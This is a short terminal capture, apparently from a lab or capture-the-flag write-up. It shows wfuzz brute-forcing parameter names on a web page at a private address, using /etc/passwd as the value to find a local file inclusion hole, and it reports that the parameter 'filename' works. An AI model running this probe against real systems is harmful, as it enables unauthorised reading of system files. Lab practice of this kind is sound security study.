 ❯ wfuzz -c --hl 136 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://192.168.40.49/index.php?FUZZ=/etc/passwd"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuz
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.40.49/index.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"
Total time: 0
Processed Requests: 220560
Filtered Requests: 220559
Requests/sec.: 0